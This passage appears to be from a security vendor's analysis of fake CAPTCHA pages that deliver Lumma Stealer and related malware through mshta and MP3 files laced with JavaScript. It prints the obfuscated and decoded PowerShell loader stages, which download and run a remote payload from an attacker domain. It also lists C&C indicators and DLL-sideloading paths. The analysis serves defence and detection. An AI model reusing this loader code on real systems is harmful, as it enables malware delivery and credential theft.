
Each fake CAPTCHA page contains a script that dynamically generates and copies an mshta command to the user’s clipboard. This command points to a remote site hosting a malicious HTA or MP3 file. The command is Base64-encoded and uses JavaScript to automatically decode and copy it to the clipboard.

The file lyricalsync.mp3 contains a JavaScript with multiple stages of encoding: first Base64, then hexadecimal. At first glance, it appears to be a normal audio file — when played, it plays the song “Done With You” by Reign on Me.

In certain cases, the audio file is directly embedded in the webpage.
Analysis of the MP3 file headers from multiple cases revealed a consistent pattern. Many appeared to have originated from the royalty-free music site, www[.]jamendo[.]com. Threat actors seem to download these legitimate audio files, inject malicious JavaScript, and repurpose them as malware delivery vehicles.
![The header of MP3 files sharing the consistent pattern of containing jamendo[.]com](/content/dam/trendmicro/global/en/research/25/e/unmasking-fake-captcha-cases-in-mxdr-investigations/Fig-15.png)
This lyricalsync.mp3 file contains obfuscated JavaScript (which we detect as Trojan.JS.EMMENHTAL.SM). When executed via mshta, it triggers the script, which undergoes multiple deobfuscation stages before running the actual payload. Similar techniques were discovered in other cases.

When lyricalsync.mp3 is executed via mshta, it initiates a multistage deobfuscation process designed to evade detection mechanisms, as shown below:
First-stage encoded script (Base64):
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JABSAHgAVQB6ACAAPQAgACcANgA5ADYANQA3ADgANQAzADcANAA2ADEANwAyADcANAAyAEQANQAwADcAMgA2AEYANgAzADYANQA3ADMANwAzADIAMAAyADIAMgA0ADYANQA2AEUANwA2ADMAQQA1ADcANAA5ADQARQA0ADQANAA5ADUAMgA1AEMANQAzADcAOQA3ADMANQA3ADQARgA1ADcAMwA2ADMANAA1AEMANQA3ADYAOQA2AEUANgA0ADYARgA3ADcANwAzADUAMAA2AEYANwA3ADYANQAv <redacted>
Second-stage encoded script (hexadecimal):
$RxUz = '69657853746172742D50726F63657373202224656E763A57494E4449525C537973574F5736345C57696E646F7773506F7765725368656C6C5C76312E305C706F7765727368656C6C2E65786522202D417267756D656E744C69737420272D4E6F50726F66696C65272C272D457865637574696F6E506F6C696379272C27556E72657374726963746564272C272D436F6D6D616E64272C27535620396620285B4E65742E576<redacted>' -split '(.{2})' | Where-Object {$_} | ForEach-Object {[char]([convert]::ToInt32($_,16))};$RxUz = $RxUz -join ''; & $RxUz.Substring(0,3) $RxUz.Substring(3)
Final fully decoded script:
iex "Start-Process \"$env:WINDIR\SysWOW64\WindowsPowerShell\v1.0\powershell.exe\" -ArgumentList '-NoProfile','-ExecutionPolicy','Unrestricted','-Command','SV 9f ([Net.WebClient]::New());SV 09h ''https://bi[.]yuoie[.]shop/750413b4e6897a671bc759e04597952a0be747830189873b.xlsx'';Set-Item Variable:/Ob9 (((( [Net.WebClient]::New()|Member)|Where-Object{(Get-ChildItem Variable:_).Value.Name-like'*nl*g*'}).Name));(Variable *uti*t).Value|ForEach-Object{(Get-ChildItem Variable:_).Value.InvokeCommand.( ( (Variable *uti*t).Value.InvokeCommand.PsObject.Methods|Where-Object{(Get-ChildItem Variable:_).Value.Name-like'*k*ript*'}).Name)}( (9f).Value.(GCI Variable:\Ob9).Value)(Item Variable:09h).Value}' -WindowStyle Hidden;$yiZLHS = $env:AppData;function qhlncfrI($oDusI, $lHglEMM){curl $oDusI -o $lHglEMM};function WpKhSwg(){function ELPZqDpBs($rurDrA){if(!(Test-Path -Path $lHglEMM)){qhlncfrI $rurDrA $lHglEMM}}}WpKhSwg;
The final decoded PowerShell script initially starts a new PowerShell process with unrestricted execution policy and no user profile to avoid detection. It then creates a WebClient object to connect and download a file from another URL, https://bi.yuoie[.]shop/750413b4e6897a671bc759e04597952a0be747830189873b.xlsx. At the time of our analysis, this file contained another highly obfuscated PowerShell script.
This file is downloaded to a local path, potentially within the user’s application data directory:
path: C:\Users\<username>\AppData\Roaming\750413b4e6897a671bc759e04597952a0be747830189873b.xlsx
To avoid detection, the script runs in a hidden window. It also defines functions to verify the existence of the file path and download the file using the curl alias if it hasn’t yet.

The PowerShell Script “750413b4e6897a671bc759e04597952a0be747830189873b.xlsx” communicated to the following domains
- buyvault[.]shop
- bi.yuoei[.]shop

It then performs code injection to svchost.exe, which spawns a legitimate file “C:\Windows\System32\OOBE-Maintenance.exe”. This file was then used to connect to the following command and control (C&C) server, 176[.]65[.]141[.]165:8587.
Next, it launches a Chromium-based browser (such as Google Chrome) using a temporary user profile stored in C:\Users\srt\AppData\Local\Temp\chrxxxx.tmp. It then disables GPU, allows port 8000, and opens a potential malicious local web server at 127.0.0.1:8000, likely part of C&C communication:
C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
--user-data-dir="C:\Users\srt\AppData\Local\Temp\chr18E2.tmp" --explicitly-allowed-ports=8000 --disable-gpu --new-window "http://127.0.0.1:8000/356e38cd/8ed4f620"
C:\Program Files\Google\Chrome\Application\chrome.exe
--user-data-dir="C:\Users\srt\AppData\Local\Temp\chr4D53.tmp" --explicitly-allowed-ports=8000 --disable-gpu --new-window "http://127.0.0.1:8000/356e38cd/30a0f650"
In addition to the Lumma Stealer, we observed that it also hooked into “C:\Program Files\Windows Media Player\wmplayer.exe”, which then created AvastBrowserUpdate.exe and loaded a malicious DLL file, goopdate.dll, using DLL sideloading to execute malicious code (which we detect as as PUA.Win32.FakeGoop.A.component):
- C:\Users\srt\AppData\Roaming\IPEvcon\AvastBrowserUpdate.exe
- C:\Users\srt\AppData\Roaming\IPEvcon\goopdate.dll (3e2794400664f6ae9a9b27821bf01ca008f99e1d)
In another instance, we observed that the encoded MP3 file connected to another URL to download and execute another highly obfuscated PowerShell script. It reached out to the file-hosting site, MediaFire (download2431[.]mediafire[.]com), to download a second-stage payload, which would ultimately lead to the Lumma Stealer.

Uncovering Payload Attribution
Our analysis into the fake CAPTCHA technique revealed a diverse but interconnected indicators of compromise (IoCs) correlated to a range of known malware families. By pivoting through URL relationships and VirusTotal’s telemetry, we established high-confidence links between delivery infrastructure and malware families. This method revealed clusters associated with Lumma Stealer, Emmenhtal, Rhadamanthys, AsyncRAT, and XWorm. Below is an overview of how these IoCs connect to each malware strain observed in the campaign:
Lumma Stealer: Multiple URLs, linked through VirusTotal’s relationship graph, point to known Lumma Stealer distribution nodes.


Emmenhtal: Attribution to the Emmenhtal malware is based on observed overlaps in C&C infrastructure and malware delivery mechanisms. Elements identified in the current campaign align with previously documented indicators linked to Emmenhtal activity, strengthening the confidence in this attribution.

Rhadamanthys: This linkage is supported by infrastructure overlaps observed through historical malware submissions and repository relationships. The image below illustrates these connections, reinforcing the association with known Rhadamanthys activity.
